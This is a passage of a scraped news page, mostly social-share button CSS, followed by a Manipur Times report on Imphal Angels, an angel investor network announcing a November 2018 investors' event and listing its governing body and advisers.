            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanipurtimes.com%2Fimphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Imphal+Angels+to+Boost+up+Innovative+entrepreneurs%2C+set+to+organise+Manipur+Angel+Investors%E2%80%99+event+on+Nov+18&url=https%3A%2F%2Fmanipurtimes.com%2Fimphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18%2F&via=Manipur+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://manipurtimes.com/imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18/&amp;media=&description=Imphal+Angels+to+Boost+up+Innovative+entrepreneurs%2C+set+to+organise+Manipur+Angel+Investors%E2%80%99+event+on+Nov+18" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Imphal+Angels+to+Boost+up+Innovative+entrepreneurs%2C+set+to+organise+Manipur+Angel+Investors%E2%80%99+event+on+Nov+18 %0A%0A https://manipurtimes.com/imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><p style="font-weight: 400;">Imphal, Nov 3: Imphal Angels, the first Private Angel Network in North East India has landed in Imphal to boost up the innovative and tenacious entrepreneurs in the region in terms of funding and technical know-how etc.</p>
<p style="font-weight: 400;">Addressing reporters at Manipur press club, Fisher Laishram, member of Governing body, Imphal Angels said that the investor company would help tenacious entrepreneurs from North East India build disruptive and scalable startups.</p>
<p style="font-weight: 400;">&#8220;With a vision of to create a vibrant and diverse startup ecosystem in North East India, facilitating world class products and services serving large markets and the mission to help and nurture innovative startups from North East India reach multi-million dollars valuation, Imphal Angels will provide early stage equity-based funds to disruptive startups founded by tenacious entrepreneurs&#8221;, Fisher said.</p>
<p style="font-weight: 400;">World class startups cannot be produced from the region if there is no start up ecosystem. The region has several innovative entrepreneurs with potential of world class startup like &#8220;diamonds in the dirt&#8221;. The job of Imphal Angel is just to identify those tenacious entrepreneurs and nurture them till they reach world class standard. So far, 20 Angel investors have signed up with Imphal Angels, he said.</p>
<p style="font-weight: 400;">By becoming a member of Imphal Angels one will have a unique opportunity to become an early stage investor of some of the most innovative ventures from the region, which are largely untapped, and not only gain financially but also have an impact in the economic development of the region, he said.</p>
<p style="font-weight: 400;">Stating that the company usually invests in the range of 10 Lakhs to 50 lakhs in each early-stage business, he said, we are, however, flexible to meet the needs of the start-up and make larger investments too. We are sector agnostic and are interested in for-profit, innovative startups, he added.</p>
<p style="font-weight: 400;">Apart from the capital investment, the company will help the entrepreneurs with timely mentoring and access to their large network of industry experts and VC funds, he said.</p>
<p style="font-weight: 400;">He said Imphal Angel is organising Manipur Angel Investors&#8217; event on November 18, 2018 at Hotel Classic Imphal and appealed those interested to tap the opportunity of the event.</p>
<p>More about Imphal Angels</p>
<p>Imphal Angels provides early stage equity-based funds to disruptive startups founded by tenacious entrepreneurs. We are primarily focused on founders from north eastern India building disruptive startups with asset light scalable business models and going after a large market.</p>
<p>Governing Body</p>
<ol>
<li>CHINGAKHAM PRIYOBRATA SINGH, Co-founder and Managing Director, Neopath Technologies Pvt. Ltd.</li>
<li>FISHER LAISHRAM, Co-Founder &amp; Director Mobimp Services Pvt. Ltd., Co-Founder &amp; Director Swerve Tech Pvt. Ltd, Co-Founder &amp; Director Incote Foundation</li>
<li>LAIRENJAM NIRANJAN SINGH, Managing Director JCRE (Big Concepts Foundation Pvt. Ltd.), Director Neopath Technologies Pvt. Ltd.</li>
<li>RAJKUMAR DEVKANTA SINGH, Ex-Director Retail (India), Levi Strauss &amp; Co.</li>
<li>PRASENJIT LAIKANGBAM, Co-Founder &amp; Director Mobimp Services Pvt. Ltd</li>
<li>ARAMBAM ATHOUBA, Director at Imphal Heart Institute</li>
<li>NONGMAITHEM JITEN SINGH, Founder &amp; Managing Partner of Manipurtimes and Manipurtimes Shopping. Co-founder and Chief Coordinator (2015-16) &amp; Vice-President (2016-17) of Dynamic Manipur with projects on Dynamic Startup &amp; Dynamic Inspiration.</li>
<li>YENGKOKPAM BUDHACHANDRA, Psychologist, PHD</li>
<li>LOKEN LAISHRAM, Co-Founder &amp; Director Mobimp Services Pvt. Ltd.</li>
</ol>
<p>Advisers</p>
<ol>
<li>NICKSON SHARMA, Venture Capitalist at North East Venture Capital Limited.</li>
<li>GAUTAM THOCKCHOM, TiE Silicon Valley, CTO &amp; Chief Strategy Officer, Akasia Inc – Advisor</li>
</ol>
<p>Ecosystem Partners</p>
<ol>
<li>NASSCOM 10000 Startups &#8211; Nurturing and fuelling the entrepreneurial spirit in India since 2013</li>
<li>Your Story &#8211; India&#8217;s biggest and definitive platform for startups and entrepreneurs related stories, resources</li>
